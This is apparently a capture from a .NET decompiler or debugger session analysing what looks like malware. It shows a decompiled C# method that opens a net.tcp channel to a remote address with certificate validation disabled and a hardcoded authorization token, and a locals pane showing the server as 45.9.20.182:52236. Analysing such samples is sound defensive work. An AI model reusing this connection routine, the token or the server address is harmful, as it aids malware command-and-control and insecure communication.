 EndpointConnection
11 public bool RequestConnection(string address)
12 {
13 bool result;
14 try
15 {
16 IContextChannel contextChannel = new ChannelFactory<IContract>(SystemInfoHelper.CreateBind(), new EndpointAddress(new Uri("net.tcp://" + address + "/"),
EndpointIdentity.CreateDnsIdentity("localhost"), new AddressHeader[0]))
17 {
18 Credentials =
19 {
20 ServiceCertificate =
21 {
22 Authentication =
23 {
24 CertificateValidationMode = X509CertificateValidationMode.None
25 }
26 }
27 }
28 }.CreateChannel() as IContextChannel;
29 this.serviceInterface = (contextChannel as IContract);
30 this.Scope = new OperationContextScope(contextChannel);
31 string value = "a272f3a2850ec3dccdaed97234b7c40e";
32 MessageHeader header = MessageHeader.CreateHeader("Authorization", "ns1", value);
33 OperationContext.Current.OutgoingMessageHeaders.Add(header);
34 result = true;
35 }
100 %
局部变量
名称 值 类型
this {EndpointConnection} EndpointConnection
address "45.9.20.182:52236" string
contextChannel {System.Runtime.Remoting.Proxies.__TransparentProxy} System.ServiceModel.IContext...
value "a272f3a2850ec3dccdaed97234b7c40e" string
header {<Authorization xmlns="ns1">a272f3a2850ec3dccdaed97234b7c40e</Authorization>} System.ServiceModel.Channels....
Actor "" string
IsReferenceParameter false bool
MustUnderstand false bool
Name "Authorization" string
Namespace "ns1" string
Relay false bool
actor "" string
isNoneSupported true bool
isOneOneSupported true bool
isOneTwoSupported true bool
mustUnderstand false bool
name "Authorization" string
ns "ns1" string